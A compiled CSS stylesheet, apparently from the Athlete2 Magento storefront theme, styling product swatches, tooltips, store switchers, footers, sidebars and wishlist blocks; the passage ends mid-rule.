.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
  .copyright-footer .copyright-right {
    text-align: left;
    margin-top: 20px;
  }
}
.athlete_footer_customer_service > span,
.athlete_footer_customer_service > h6 {
  margin: 0 0 10px 0;
}
.athlete_footer_customer_service > span:last-child,
.athlete_footer_customer_service > h6:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .athlete_footer_customer_service {
    ms-flex-pack: end;
    justify-content: flex-end;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    position: relative;
    width: 100%;
  }
  .athlete_footer_customer_service > span,
  .athlete_footer_customer_service > h6 {
    margin: 0 0 0 20px;
  }
}
.page-footer {
  background-color: #000000;
  margin-top: auto;
}
.page-footer .switcher:hover .toggle strong,
.page-footer .switcher .toggle.active strong {
  color: #000;
}
.page-footer .switcher .action.toggle {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher .action.toggle strong {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.page-footer .switcher:hover .action.toggle {
  background: var(--a2-main-color);
}
.page-footer .switcher .options ul.dropdown {
  top: auto;
  bottom: 100%;
  padding: 20px;
}
.page-footer .switcher .options ul.dropdown a {
  line-height: 1.6;
}
.page-footer .switcher .options ul.dropdown:before {
  bottom: -12px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher .options ul.dropdown:after {
  bottom: -14px;
  top: auto;
  transform: rotate(180deg);
}
.page-footer .switcher.store .options ul.dropdown a,
.page-footer .switcher.language .options ul.dropdown a {
  padding: 4px 10px 4px 31px;
  background: 8px 50% no-repeat;
}
.footer-block-content {
  float: left;
  padding: 24px 0 0;
  width: 100%;
  transform: translateZ(0);
}
.footer-block-content-before {
  float: left;
  width: 100%;
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-before:before,
.footer-block-content-before:after {
  content: '';
  display: table;
}
.footer-block-content-before:after {
  clear: both;
}
.footer-block-content-after {
  float: left;
  width: 100%;
  margin: 30px 0 0 0;
  padding: 40px 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-block-content-after:before,
.footer-block-content-after:after {
  content: '';
  display: table;
}
.footer-block-content-after:after {
  clear: both;
}
.footer.content {
  font-family: var(--a2-font-content);
  border-top: none;
  color: #a8a8a8;
  padding-bottom: 40px;
}
.footer.content:before,
.footer.content:after {
  content: '';
  display: table;
}
.footer.content:after {
  clear: both;
}
.footer.content ul {
  margin-bottom: 35px;
}
.footer.content ul > li {
  margin: 0 0 4px;
}
.footer.content h1,
.footer.content h2,
.footer.content h3,
.footer.content h4,
.footer.content h5,
.footer.content h6 {
  color: #ffffff;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer.content a:not(.button) {
  line-height: 14px;
  padding: 2px 5px 3px;
  font-size: 12px;
  display: inline-block;
  color: var(--a2-footer-link, #a8a8a8);
  text-decoration: none;
}
.footer.content a:not(.button):hover {
  background-color: var(--a2-footer-link-bg-hover, var(--a2-main-color));
  color: var(--a2-footer-link-hover, #000000);
}
.footer.content li > a {
  margin-left: -2px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.ox-dialog .switcher :where(.action.toggle, .switcher-option) strong {
  padding: 5px 9px;
  display: inline-block;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
  color: var(--a2-switcher-dd-a-color, #ffffff);
  background-color: var(--a2-switcher-dd-a-bg, #000000);
  margin-left: -9px;
  margin-bottom: 4px;
}
.ox-dialog .switcher .options {
  padding-left: 10px;
}
.ox-dialog .switcher .options .action.toggle {
  position: relative;
  z-index: 2;
}
.ox-dialog .switcher .options ul {
  padding: 0;
  list-style: none;
}
.ox-dialog .switcher .options ul a {
  display: block;
  padding: 5px 0;
  white-space: nowrap;
  text-transform: var(--a2-switcher-dd-tt, uppercase);
  font-weight: var(--a2-switcher-dd-fw, 700);
}
.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
